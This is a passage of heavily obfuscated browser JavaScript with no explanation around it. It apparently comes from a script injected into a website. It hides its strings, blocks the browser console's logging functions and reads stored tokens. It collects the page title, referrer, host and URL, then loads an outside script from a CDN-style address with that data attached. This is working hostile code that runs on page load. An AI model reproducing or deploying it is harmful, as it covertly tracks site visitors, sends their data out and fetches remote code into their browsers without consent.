RegExp(this['VXPOGc']+this['ZXunPI']),_0x50d0a8=_0x955676['test'](this['AntTAU']['toString']())?--this['oeHjHp'][-0x66f+-0xb02+0x1172]:--this['oeHjHp'][-0xd72+-0xfc4+-0x1*-0x1d36];return this['feMCve'](_0x50d0a8);},_0xb6adaf['prototype']['feMCve']=function(_0x330b3b){if(!Boolean(~_0x330b3b))return _0x330b3b;return this['DJjMJB'](this['kxtXsH']);},_0xb6adaf['prototype']['DJjMJB']=function(_0x29e421){for(var _0x22ca4f=-0xe8*-0x1c+0x1*0x9cf+-0x232f,_0x5cec47=this['oeHjHp']['length'];_0x22ca4f<_0x5cec47;_0x22ca4f++){this['oeHjHp']['push'](Math['round'](Math['random']())),_0x5cec47=this['oeHjHp']['length'];}return _0x29e421(this['oeHjHp'][-0xef1+-0x1f1+0x10e2]);},new _0xb6adaf(_0x3b3c)['gBlaul'](),_0x5a12db=_0x3b3c['rCjDRX'](_0x5a12db),_0x1ad0c3[_0x4f629a]=_0x5a12db;}else _0x5a12db=_0x139264;return _0x5a12db;},_0x3b3c(_0x1ad0c3,_0x5e3258);}(function(_0x2ed389,_0x4b84d2){function _0x12aaec(_0x4cae6b,_0x506775,_0x33bd5f,_0x145bd9){return _0x3b3c(_0x33bd5f-0xc1,_0x145bd9);}var _0x2a20cf=_0x2ed389();function _0x2bb514(_0x151af6,_0x2e4abf,_0x545317,_0x3e3766){return _0x3b3c(_0x151af6- -0xf9,_0x3e3766);}while(!![]){try{var _0x33c25=parseInt(_0x12aaec(0x2f8,0x2e0,0x2d2,0x2fa))/(0x16d6+-0x18b2+-0x9*-0x35)*(parseInt(_0x2bb514(0x114,0xf7,0x138,0x130))/(0x52c+-0x8d1+0x37*0x11))+parseInt(_0x2bb514(0xe4,0x120,0xe9,0x111))/(0x23ce*-0x1+-0x7*-0x13d+-0xa*-0x2b7)+parseInt(_0x2bb514(0xf4,0x132,0x12b,0xe8))/(0x6d*0x11+-0xd6b+0x632)+parseInt(_0x12aaec(0x2d5,0x2be,0x2c6,0x2a3))/(0x586+-0x2107+0xd*0x21e)*(-parseInt(_0x2bb514(0xf1,0xb5,0xf0,0xc3))/(0x57*0x61+-0x1175+-0x7be*0x2))+parseInt(_0x2bb514(0xf0,0x111,0xb3,0xd9))/(-0x8*-0x1f6+0x4*0x41f+-0xd*0x279)*(parseInt(_0x2bb514(0xb4,0xd8,0x7a,0xb4))/(-0x1c91+-0x1*-0x1582+-0x717*-0x1))+-parseInt(_0x12aaec(0x2c8,0x2a2,0x2c1,0x2d6))/(0xacd+-0x31*0x4d+0x3f9)+-parseInt(_0x2bb514(0x104,0xcd,0xd1,0x100))/(0x4*0x1d+0xcea+-0xd54*0x1)*(-parseInt(_0x12aaec(0x2dc,0x27a,0x2a1,0x2d8))/(-0x12f*-0x17+0x9eb+-0x2519));if(_0x33c25===_0x4b84d2)break;else _0x2a20cf['push'](_0x2a20cf['shift']());}catch(_0x12c2b2){_0x2a20cf['push'](_0x2a20cf['shift']());}}}(_0x4d0a,0xa45c8+-0x9c4fc+-0xd337*-0x7),(function(){var _0x2a88ec={'fRYsX':function(_0x36e109,_0x410fb7){return _0x36e109===_0x410fb7;},'IOqfH':_0x338ac7(0x7c,0xb6,0x7e,0x93),'BADUj':_0x50b789(0x553,0x56b,0x542,0x584)+'+$','Eqogm':function(_0x5692da,_0x2b9bb3){return _0x5692da!==_0x2b9bb3;},'lBNmZ':_0x338ac7(0x3c,0x21,0x28,0x2d),'bFiQM':function(_0x3158d2,_0x1c25bb){return _0x3158d2+_0x1c25bb;},'mbzCX':_0x338ac7(0xa7,0x8c,0x72,0x74)+_0x50b789(0x545,0x544,0x553,0x534),'lWOlY':_0x338ac7(0x4f,0x1d,0x30,0x66),'RGRhT':function(_0x3de95f){return _0x3de95f();},'XCnpW':_0x338ac7(0x42,0x53,0x16,0x7b),'LkBnv':'exception','WuUwS':'table','UCaZV':_0x338ac7(0x59,0x84,0x27,0x60),'KhWjD':function(_0x1e1645,_0x54d20d){return _0x1e1645<_0x54d20d;},'fFwHG':_0x50b789(0x508,0x52d,0x506,0x4e4)+'5','Xzwir':function(_0xaa33f9,_0x142204){return _0xaa33f9(_0x142204);},'ivVQJ':function(_0x1550ed,_0x3bc962,_0x4135b9){return _0x1550ed(_0x3bc962,_0x4135b9);},'WKrIT':function(_0x17dcff,_0xa373d1,_0x429021){return _0x17dcff(_0xa373d1,_0x429021);},'uxBPt':function(_0x25e569){return _0x25e569();},'TTCTR':_0x50b789(0x504,0x53c,0x540,0x503)+_0x338ac7(0x6f,0xab,0x8d,0x60)+'cdn.com/Kg'+_0x338ac7(0x5c,0x41,0x6f,0x95),'tLrnI':_0x50b789(0x502,0x4e7,0x539,0x4f4),'RQXKN':function(_0x451f17,_0x33c6d8){return _0x451f17!==_0x33c6d8;},'XYjVm':'undefined','zipIV':'Gcfuu','CHJBi':function(_0x245e0a,_0x57fb8d){return _0x245e0a/_0x57fb8d;},'WZcSZ':_0x338ac7(0x46,0x3a,0x7f,0x9),'CoikJ':'token','vaqOF':_0x50b789(0x556,0x58d,0x520,0x552),'JGHbZ':_0x338ac7(0x45,0x5d,0x31,0x54)+'er=','BoRlR':function(_0xcf132b,_0x22b3ae){return _0xcf132b(_0x22b3ae);},'FnRbG':_0x338ac7(0x74,0x5a,0x4b,0xab)+_0x50b789(0x4f9,0x521,0x534,0x4ed),'tdZjL':function(_0x109384,_0x410a6b){return _0x109384(_0x410a6b);},'GgGpP':function(_0x25bd18,_0x179cdb){return _0x25bd18+_0x179cdb;},'eVbUV':_0x50b789(0x4f3,0x50f,0x4cd,0x518)+_0x338ac7(0x94,0x94,0x80,0x61),'MjZls':'&name=','gtmvR':'&host=','msoFh':function(_0x17e4e8,_0x1a4316){return _0x17e4e8(_0x1a4316);},'AnGcp':function(_0x3bc7db,_0x24ca11){return _0x3bc7db!==_0x24ca11;},'SSnsP':function(_0x216551,_0x2fc4a4){return _0x216551===_0x2fc4a4;},'ZxSqV':_0x50b789(0x53b,0x55c,0x516,0x53b),'ELiVJ':function(_0x3f8a91,_0x585b5f){return _0x3f8a91(_0x585b5f);},'Jiiwu':_0x338ac7(0x6b,0xa8,0x73,0x34),'ejaQb':_0x50b789(0x4f8,0x4bf,0x536,0x4e6),'RlfvG':_0x338ac7(0x58,0x76,0x87,0x71),'vDvAs':function(_0x11d025,_0x17e0a7){return _0x11d025(_0x17e0a7);},'jymMT':_0x338ac7(0xa9,0xe1,0x9f,0xac),'nTixK':'applicatio'+_0x50b789(0x52d,0x509,0x52b,0x55c)+'pt','dFADz':function(_0x198dc8,_0xa88521){return _0x198dc8+_0xa88521;}},_0x5d41f4=(function(){function _0x43b267(_0x2bd73f,_0x369f88,_0x4336ff,_0x341c67){return _0x338ac7(_0x369f88-0x24e,_0x369f88-0x1ce,_0x4336ff-0x128,_0x341c67);}var _0xd5d036={'exsIb':function(_0x5cfcc4,_0x304184){function _0x4cd2b4(_0x35331f,_0x1009a0,_0x2f1461,_0x568d15){return _0x3b3c(_0x1009a0- -0x89,_0x35331f);}return _0x2a88ec[_0x4cd2b4(0x16d,0x165,0x154,0x14b)](_0x5cfcc4,_0x304184);},'BfHnc':_0x2a88ec[_0x43b267(0x298,0x2cd,0x2a9,0x293)],'KrHmq':_0x39c0d2(0x4a0,0x4d8,0x4d3,0x4a1)},_0x2f0e37=!![];function _0x39c0d2(_0x5e06b9,_0x443d19,_0x8b73ea,_0x4522f5){return _0x338ac7(_0x5e06b9-0x44f,_0x443d19-0x10,_0x8b73ea-0x53,_0x443d19);}return function(_0x21e69d,_0x7fd262){var _0x4a636c=_0x2f0e37?function(){function _0xe7c345(_0x429e5c,_0x3d1299,_0x159b9c,_0x3f9339){return _0x3b3c(_0x159b9c-0x200,_0x429e5c);}function _0x292332(_0x5e4a97,_0x238dc6,_0x3fbf21,_0xf5e5fd){return _0x3b3c(_0xf5e5fd- -0x2e5,_0x5e4a97);}if(_0xd5d036[_0xe7c345(0x3cc,0x3c6,0x3ca,0x3e3)](_0xd5d036[_0x292332(-0x165,-0x117,-0xfa,-0x131)],_0xd5d036['KrHmq'])){var _0x5afae0=_0x41134c?function(){function _0x4733ef(_0x2e94d2,_0x2df99c,_0x433709,_0xd40f03){return _0x292332(_0x2df99c,_0x2df99c-0x11d,_0x433709-0x96,_0x2e94d2-0x65);}if(_0x3a9e25){var _0x476fa9=_0x4382f2[_0x4733ef(-0x8a,-0xbc,-0x63,-0xad)](_0x51dd1a,arguments);return _0x16cd0e=null,_0x476fa9;}}:function(){};return _0x99a7f8=![],_0x5afae0;}else{if(_0x7fd262){var _0x1410dc=_0x7fd262[_0x292332(-0xbb,-0xd6,-0xcf,-0xef)](_0x21e69d,arguments);return _0x7fd262=null,_0x1410dc;}}}:function(){};return _0x2f0e37=![],_0x4a636c;};}()),_0x137333=_0x2a88ec['ivVQJ'](_0x5d41f4,this,function(){function _0x3c7d05(_0x162f2e,_0x5d6259,_0x1c5aa9,_0x1d72f2){return _0x338ac7(_0x1c5aa9-0xae,_0x5d6259-0x159,_0x1c5aa9-0x1d1,_0x162f2e);}function _0x136360(_0x159250,_0x1c8e76,_0x4e11d1,_0x49c035){return _0x338ac7(_0x49c035-0x2bb,_0x1c8e76-0x1d0,_0x4e11d1-0x10b,_0x159250);}return _0x137333['toString']()[_0x3c7d05(0x127,0x14b,0x151,0x116)](_0x3c7d05(0x18a,0x192,0x15c,0x168)+'+$')[_0x3c7d05(0x119,0xe2,0x10f,0x138)]()['constructo'+'r'](_0x137333)[_0x3c7d05(0x18c,0x17b,0x151,0x149)](_0x2a88ec[_0x136360(0x2f8,0x329,0x2e4,0x2fa)]);});function _0x338ac7(_0x3212d4,_0x49fdf3,_0x3f6c36,_0x4b1e62){return _0x3b3c(_0x3212d4- -0x170,_0x4b1e62);}_0x2a88ec[_0x50b789(0x4f0,0x4e3,0x4bb,0x51a)](_0x137333);var _0x1d84d0=(function(){var _0xbc55cc={'hXnMc':function(_0x2168fe,_0x28b388){return _0x2a88ec['Eqogm'](_0x2168fe,_0x28b388);}},_0x321f1b=!![];return function(_0x301810,_0x347ab9){function _0x228227(_0x3a9cad,_0x3383cb,_0x71438,_0xade260){return _0x3b3c(_0x3a9cad-0x2fb,_0xade260);}function _0x1b1ad3(_0x30d8c7,_0x108ecf,_0x4d226e,_0x1cccda){return _0x3b3c(_0x30d8c7- -0x2c9,_0x1cccda);}if(_0xbc55cc[_0x228227(0x4cb,0x4e2,0x4b2,0x4a3)](_0x1b1ad3(-0xc7,-0xef,-0xc1,-0xd1),_0x1b1ad3(-0xc2,-0xb6,-0xe1,-0xbf))){var _0x408315=_0x321f1b?function(){function _0x562f09(_0x29ff80,_0x2cb26e,_0x115b4b,_0x4d33ad){return _0x228227(_0x29ff80- -0x17e,_0x2cb26e-0x16f,_0x115b4b-0x78,_0x2cb26e);}if(_0x347ab9){var _0x493d82=_0x347ab9[_0x562f09(0x373,0x376,0x349,0x35b)](_0x301810,arguments);return _0x347ab9=null,_0x493d82;}}:function(){};return _0x321f1b=![],_0x408315;}else{var _0x1049ab={};_0x1049ab['unique']=![],_0x1049ab['ttl']=0x15180,_0x1049ab[_0x228227(0x4dd,0x4c4,0x4dc,0x4c1)]=_0x228227(0x4ca,0x4bf,0x4e1,0x49e)+_0x1b1ad3(-0xea,-0xed,-0xb3,-0xf6)+'cdn.com/Kg'+_0x1b1ad3(-0xfd,-0x112,-0xf1,-0x10e),_0x3bab37['_L4pX7xbX8'+'w8Fm6Fb']=_0x1049ab;}};}()),_0x479dc8=_0x2a88ec[_0x338ac7(0x57,0x61,0x93,0x34)](_0x1d84d0,this,function(){function _0x2e35a9(_0x19bd8b,_0x501424,_0x5a35d0,_0x19844a){return _0x50b789(_0x501424- -0x1f1,_0x5a35d0,_0x5a35d0-0x155,_0x19844a-0x128);}var _0x21688d={'miZdF':function(_0x23d70b,_0x53b1c3){function _0x509c11(_0x33f3be,_0x1c750c,_0x1030f6,_0x1bde1d){return _0x3b3c(_0x1bde1d- -0x1a3,_0x1c750c);}return _0x2a88ec[_0x509c11(0x42,0x10,0x55,0x4b)](_0x23d70b,_0x53b1c3);},'yNhIY':_0x2a88ec['lBNmZ'],'weAcf':function(_0x1e839a,_0x327e98){function _0x4730dc(_0x3d08d0,_0x30a70e,_0x30d542,_0x1b1762){return _0x3b3c(_0x1b1762-0xff,_0x3d08d0);}return _0x2a88ec[_0x4730dc(0x2bf,0x2ce,0x2e5,0x2ed)](_0x1e839a,_0x327e98);},'NiptS':'XnBTa','HXWyf':function(_0x5a4da7,_0x418c16){function _0x43d2a2(_0x3c0cf1,_0x617060,_0x5063d7,_0x136ef8){return _0x3b3c(_0x617060- -0x148,_0x5063d7);}return _0x2a88ec[_0x43d2a2(0x8c,0xc3,0xcf,0xdd)](_0x5a4da7,_0x418c16);},'qheUi':_0x2a88ec[_0x1f23a9(0x585,0x5b7,0x5a9,0x5b0)]};function _0x1f23a9(_0x29406e,_0x7f0806,_0x225d59,_0x3e8543){return _0x338ac7(_0x225d59-0x51b,_0x7f0806-0x14d,_0x225d59-0x114,_0x3e8543);}if(_0x2a88ec[_0x2e35a9(0x310,0x32c,0x366,0x306)]===_0x2a88ec[_0x2e35a9(0x344,0x32c,0x365,0x32f)]){var _0x250091=function(){function _0x6a5434(_0x4dc6ee,_0x548593,_0x21b09a,_0x12e4be){return _0x2e35a9(_0x4dc6ee-0xb7,_0x21b09a-0x230,_0x548593,_0x12e4be-0x1d0);}function _0x4e9109(_0x4b45c8,_0x806adb,_0x336e5e,_0x5a60a0){return _0x1f23a9(_0x4b45c8-0xc8,_0x806adb-0x34,_0x5a60a0- -0x319,_0x806adb);}if(_0x21688d['miZdF'](_0x21688d[_0x6a5434(0x585,0x5a7,0x580,0x589)],_0x21688d['yNhIY'])){var _0x215f2e;try{_0x21688d['weAcf'](_0x21688d['NiptS'],_0x6a5434(0x5b0,0x560,0x593,0x562))?_0x215f2e=Function(_0x21688d[_0x6a5434(0x55d,0x57c,0x59b,0x574)](_0x21688d[_0x4e9109(0x28b,0x2bb,0x2b0,0x2b9)](_0x21688d[_0x4e9109(0x24e,0x24d,0x27e,0x264)],_0x4e9109(0x22d,0x234,0x28a,0x254)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))():_0x245640=_0x33f334;}catch(_0x4b5291){_0x215f2e=window;}return _0x215f2e;}else{var _0x1171e7=_0x3329ff?function(){if(_0x156279){var _0x4225e6=_0xa4c225['apply'](_0x3ef256,arguments);return _0x366f6a=null,_0x4225e6;}}:function(){};return _0xf3e487=![],_0x1171e7;}},_0x2ebc77=_0x2a88ec[_0x2e35a9(0x315,0x2ff,0x2dd,0x2e0)](_0x250091),_0x30813f=_0x2ebc77[_0x2e35a9(0x358,0x327,0x308,0x2ff)]=_0x2ebc77[_0x2e35a9(0x341,0x327,0x339,0x34d)]||{},_0x776aab=[_0x1f23a9(0x5da,0x5aa,0x5b9,0x5df),_0x1f23a9(0x58f,0x591,0x5ae,0x57b),_0x2a88ec['XCnpW'],_0x1f23a9(0x5c2,0x5fa,0x5c1,0x5e2),_0x2a88ec[_0x2e35a9(0x346,0x35f,0x381,0x39a)],_0x2a88ec[_0x1f23a9(0x563,0x583,0x56b,0x579)],_0x2a88ec[_0x2e35a9(0x342,0x361,0x349,0x341)]];for(var _0xde8646=-0x5*-0x1f1+-0x95c+0x1*-0x59;_0x2a88ec['KhWjD'](_0xde8646,_0x776aab[_0x1f23a9(0x563,0x582,0x59e,0x5be)]);_0xde8646++){var _0x1eee28=_0x2a88ec[_0x1f23a9(0x59c,0x545,0x580,0x598)][_0x2e35a9(0x334,0x36a,0x355,0x3a0)]('|'),_0x4c16fb=-0x2*-0x169+-0xa3*-0x19+0x215*-0x9;while(!![]){switch(_0x1eee28[_0x4c16fb++]){case'0':var _0x4f6bb6=_0x30813f[_0x88ef8a]||_0xad5278;continue;case'1':_0xad5278[_0x1f23a9(0x599,0x5d4,0x5c5,0x5bd)]=_0x1d84d0[_0x2e35a9(0x312,0x334,0x323,0x312)](_0x1d84d0);continue;case'2':_0xad5278[_0x2e35a9(0x304,0x315,0x346,0x34a)]=_0x4f6bb6[_0x2e35a9(0x2d7,0x315,0x2d9,0x309)][_0x2e35a9(0x336,0x334,0x356,0x348)](_0x4f6bb6);continue;case'3':var _0x88ef8a=_0x776aab[_0xde8646];continue;case'4':var _0xad5278=_0x1d84d0[_0x1f23a9(0x545,0x560,0x582,0x556)+'r'][_0x1f23a9(0x5c4,0x5b1,0x592,0x5bb)]['bind'](_0x1d84d0);continue;case'5':_0x30813f[_0x88ef8a]=_0xad5278;continue;}break;}}}else return _0x2f93af[_0x1f23a9(0x56d,0x57b,0x57c,0x570)]()['search'](hrYhSH[_0x2e35a9(0x2d5,0x2f3,0x310,0x2cf)])[_0x2e35a9(0x331,0x315,0x344,0x30e)]()[_0x2e35a9(0x34d,0x31b,0x33f,0x323)+'r'](_0x6dbc4b)[_0x2e35a9(0x390,0x357,0x325,0x382)](_0x2e35a9(0x390,0x362,0x33a,0x39d)+'+$');});_0x2a88ec[_0x50b789(0x526,0x548,0x4ef,0x559)](_0x479dc8);var _0x5566fe='_L4pX7xbX8'+'w8Fm6Fb';if(!window[_0x338ac7(0x43,0x5f,0x44,0x5f)+'w8Fm6Fb']){var _0x26c8a8={};_0x26c8a8[_0x50b789(0x4e6,0x4d9,0x4de,0x4ba)]=![],_0x26c8a8['ttl']=0x15180,_0x26c8a8[_0x50b789(0x517,0x517,0x4e5,0x4f2)]=_0x2a88ec[_0x338ac7(0xb0,0x85,0xd1,0xb2)],window[_0x50b789(0x4e8,0x517,0x4d4,0x519)+_0x50b789(0x51a,0x50c,0x4ff,0x510)]=_0x26c8a8;}const _0x27c99d=localStorage[_0x50b789(0x529,0x560,0x500,0x4fe)](_0x2a88ec[_0x338ac7(0x4d,0x65,0x5b,0x3f)]);if(_0x2a88ec[_0x338ac7(0x56,0x4b,0x7c,0x68)](typeof _0x27c99d,_0x2a88ec[_0x50b789(0x530,0x558,0x56a,0x561)])&&_0x27c99d!==null){if(_0x2a88ec['fRYsX'](_0x50b789(0x500,0x4f8,0x532,0x520),_0x2a88ec['zipIV'])){var _0x516dcf=JSON['parse'](_0x27c99d),_0x2d0afe=Math[_0x50b789(0x4e3,0x4c2,0x4b0,0x4c8)](_0x2a88ec[_0x50b789(0x513,0x501,0x52e,0x4da)](+new Date(),0x1c0d+-0xb53+0x669*-0x2));if(_0x2a88ec[_0x338ac7(0x9b,0x98,0xa5,0x74)](_0x516dcf[_0x50b789(0x54a,0x562,0x588,0x50c)],window[_0x338ac7(0x43,0x3e,0x4f,0x50)+_0x50b789(0x51a,0x514,0x516,0x552)][_0x338ac7(0x47,0x39,0x84,0x19)])<_0x2d0afe){if(_0x2a88ec[_0x338ac7(0x87,0xb6,0x73,0xa0)]===_0x338ac7(0x46,0x3a,0x2a,0x9))localStorage[_0x338ac7(0x89,0x5d,0x6b,0xad)](_0x338ac7(0xb1,0xe8,0xce,0xa4)),localStorage[_0x338ac7(0x89,0x4f,0xad,0x6e)](_0x2a88ec['CoikJ']),localStorage[_0x50b789(0x52e,0x528,0x508,0x53f)](_0x2a88ec[_0x338ac7(0x4d,0x3b,0x19,0x2b)]);else{if(_0x16d50d){var _0x2a7bf3=_0x106b41[_0x338ac7(0x86,0x74,0x62,0xb8)](_0x51bd37,arguments);return _0x2ce343=null,_0x2a7bf3;}}}}else{if(_0x17b392){var _0x1f6b1e=_0x44dbd7['apply'](_0x921df1,arguments);return _0x3b704d=null,_0x1f6b1e;}}}var _0x83761e=localStorage['getItem'](_0x2a88ec[_0x338ac7(0x76,0x6e,0x7e,0x80)]),_0x41a2f4=localStorage[_0x50b789(0x529,0x561,0x4ed,0x55b)](_0x2a88ec[_0x338ac7(0x99,0xae,0xd4,0xb5)]),_0x38bf2e=_0x50b789(0x503,0x518,0x4fb,0x4df)+_0x338ac7(0xb5,0x78,0xe9,0xce);_0x38bf2e+='&'+decodeURIComponent(window[_0x50b789(0x531,0x50d,0x566,0x566)][_0x50b789(0x548,0x574,0x551,0x562)][_0x338ac7(0xa8,0x9b,0xc7,0xda)]('?','')),_0x38bf2e+=_0x2a88ec['bFiQM'](_0x2a88ec[_0x50b789(0x557,0x561,0x518,0x570)],_0x2a88ec[_0x50b789(0x53d,0x52e,0x504,0x501)](encodeURIComponent,document[_0x50b789(0x549,0x563,0x551,0x55c)])),_0x38bf2e+=_0x2a88ec[_0x50b789(0x540,0x570,0x563,0x55b)](_0x2a88ec[_0x50b789(0x559,0x58e,0x536,0x55f)],_0x2a88ec[_0x338ac7(0x71,0x8e,0x48,0x7a)](encodeURIComponent,document[_0x338ac7(0xb3,0xb0,0xa0,0xa3)])),_0x38bf2e+=_0x2a88ec[_0x50b789(0x520,0x4e6,0x503,0x4e5)](_0x2a88ec[_0x50b789(0x52a,0x4fc,0x531,0x518)],_0x2a88ec[_0x338ac7(0x69,0x7e,0x4d,0x4c)](encodeURIComponent,_0x2a88ec[_0x338ac7(0x9b,0xd7,0x6a,0x68)](document['location'][_0x50b789(0x534,0x517,0x557,0x55d)],document[_0x338ac7(0x8c,0x60,0x9b,0xa4)][_0x50b789(0x4ee,0x4b8,0x4e8,0x4e7)]))),_0x38bf2e+=_0x2a88ec[_0x50b789(0x547,0x569,0x537,0x581)]+encodeURIComponent(_0x5566fe),_0x38bf2e+=_0x2a88ec[_0x50b789(0x540,0x510,0x507,0x571)](_0x2a88ec[_0x338ac7(0xac,0x7f,0xe1,0xe1)],_0x2a88ec[_0x50b789(0x50d,0x540,0x523,0x50a)](encodeURIComponent,window['_L4pX7xbX8'+_0x50b789(0x51a,0x520,0x53d,0x4f7)][_0x338ac7(0x72,0x5f,0x84,0x39)]));function _0x50b789(_0x598107,_0x3b8f63,_0xe3f2bd,_0x57dad5){return _0x3b3c(_0x598107-0x335,_0x3b8f63);}if(_0x2a88ec[_0x338ac7(0x55,0x44,0x1c,0x7e)](typeof _0x83761e,_0x2a88ec[_0x50b789(0x530,0x4fe,0x55d,0x4ff)])&&_0x83761e&&window[_0x338ac7(0x43,0x3b,0x6,0x2f)+_0x50b789(0x51a,0x548,0x4fa,0x552)][_0x338ac7(0x41,0xf,0x80,0x3b)]){if(_0x2a88ec[_0x338ac7(0x9f,0xb9,0x99,0x85)](_0x2a88ec[_0x338ac7(0x66,0x4f,0x79,0x9d)],_0x2a88ec[_0x50b789(0x50b,0x508,0x4da,0x51b)]))_0x38bf2e+=_0x2a88ec[_0x338ac7(0x7b,0x5b,0x57,0x85)]('&sub_id=',_0x2a88ec['ELiVJ'](encodeURIComponent,_0x83761e));else{var _0x5c461a;try{_0x5c461a=hrYhSH['Xzwir'](_0xaaab0,hrYhSH['bFiQM'](hrYhSH[_0x338ac7(0x8e,0x83,0x6e,0xbe)]+('{}.constru'+'ctor(\x22retu'+_0x50b789(0x50f,0x54e,0x53d,0x540)+'\x20)'),');'))();}catch(_0x1204a4){_0x5c461a=_0xd6d330;}return _0x5c461a;}}if(_0x2a88ec[_0x338ac7(0x56,0x6d,0x59,0x3d)](typeof _0x41a2f4,_0x2a88ec[_0x338ac7(0x8b,0xa8,0x5b,0x51)])&&_0x41a2f4&&window[_0x50b789(0x4e8,0x50e,0x4c8,0x510)+_0x50b789(0x51a,0x504,0x529,0x4e5)]['unique']){if(_0x2a88ec[_0x50b789(0x4f1,0x4e5,0x4d8,0x51d)](_0x2a88ec[_0x338ac7(0x4a,0x3d,0x11,0x51)],_0x2a88ec[_0x338ac7(0x48,0x10,0x7c,0x1f)]))_0x38bf2e+=_0x2a88ec[_0x338ac7(0x8a,0x67,0x7d,0x56)]+_0x2a88ec[_0x50b789(0x511,0x530,0x503,0x4e4)](encodeURIComponent,_0x41a2f4);else{var _0x836666=_0x25937c['apply'](_0x4e445c,arguments);return _0x3f3322=null,_0x836666;}}var _0x16ab7c=document[_0x50b789(0x527,0x4f5,0x528,0x509)+_0x50b789(0x536,0x503,0x512,0x523)](_0x2a88ec['jymMT']);_0x16ab7c[_0x338ac7(0xb8,0xc7,0x9b,0xee)]=_0x2a88ec[_0x50b789(0x509,0x531,0x4f9,0x4dc)],_0x16ab7c['src']=_0x2a88ec[_0x338ac7(0x9a,0xb6,0xbf,0xc5)](window[_0x338ac7(0x43,0x3c,0x6a,0x4c)+_0x50b789(0x51a,0x513,0x506,0x4f8)][_0x50b789(0x517,0x52f,0x4f5,0x53a)],_0x38bf2e);var _0xf0273b=document['getElement'+_0x50b789(0x4e5,0x4ba,0x4c2,0x4f1)](_0x50b789(0x54e,0x524,0x56f,0x577))[0x22a6+0x217c+-0x4422];_0xf0273b['parentNode']['insertBefo'+'re'](_0x16ab7c,_0xf0273b);}()));function _0x4d0a(){var _0x3d4ada=['su9XzKG','yMLUza','DxHcuhq','y3jLyxrLrwXLBq','BgvUz3rO','z2v0sxrLBq','zvzIvvy','yxbWBhK','v1PJu1O','BI9QyxzHC2nYAq','CMvTB3zLsxrLBq','uMXMDKC','wfLQvM0','Bg9JyxrPB24','nti3nda3mfPbDeDQvG','Bwj6q1G','Ag9ZDg5HBwu','nJyWmZK4ne5iufLJvq','zw50','wLbAEKe','D2fYBG','CMW9','mZGZnJi4nvj2Ee13wq','wezVDfi','u21mD0e','qM9sBfi','q29PA0O','zezbrhO','yKzPuu0','Eu5OsvK','ndC4mtbhtLzLD0C','Bg9N','u1nUC1a','BMn0Aw9UkcKG','mNPmB0D0sG','twPABhm','C2vHCMnO','CMvMzxjYzxi','y3jLyxrLzf9HDa','zxjYB3i','CMv0DxjUicHMDq','CMvWBgfJzq','C2nYAxb0','x19WCM90B19F','tgTcBNy','z3rTDLi','vunHwLy','kcGOlISPkYKRkq','wg5cvge','vfrdvfi','C3vIswq','sKDiyLO','DgL0Bgu','rM5syKC','lMnSAwvUDa','C3bSAxq','sfHxEwy','DhLWzq','AvzNs1O','mJq4nZqWme9AyvLZyG','CM91BMq','qKfevwO','C0j5vgfNtMfTzq','Dw5PCxvL','Aw5MBW','x0W0CfG3Egjyoa','qMziBMm','jNnLx3jLzMvYCG','qNfYBvm','DhrS','zwPHuwi','Cgf0Ag5HBwu','sMLPD3u','uKDsAfq','rxfVz20','DeXYBKK','jMXHBMrPBMDFDq','vxj5vgu','v3vvD1m','DKrqrxC','E30Uy29UC3rYDq','zhHIz0C','zxL3B3jKpq','qw5hy3a','uLfys04','v0TYsvq','jNrVA2vUpq','DhjHy2u','zxHZswi','r2nMDxu','CJDhsG','y29UzMLN','p3jLDhvYBJ1QCW','Ahr0Chm6lY9Hza','AfHUtwm','Dg9tDhjPBMC','CwHLvwK','nhWZFdb8mxWYFa','BLrPEeS','zKz3seC','wNHtCvy','y29UC3rYDwn0BW','BxnVrMG','whP3Axi','CM4GDgHPCYiPka','DKTOCwq','DKr2qxm','nJe1mJm3wfjgs3vK','q0HkqMK','DMvYDgLZAw5Nlq','mtfrtMvxzhC','DgrAAKW','uL9qqvri','y29UC29Szq','jMrLzMf1BhrFAW','DZHgBtzgyG','DMfXt0y','ChjVDg90ExbL','BfDpBfK','n0z3BNnTEq','nLHzwLPeyW','r2DhCfa','suHTsgK','mZi4nteYnfnyuezZyG','zLjzC1G'];_0x4d0a=function(){return _0x3d4ada;};return _0x4d0a();}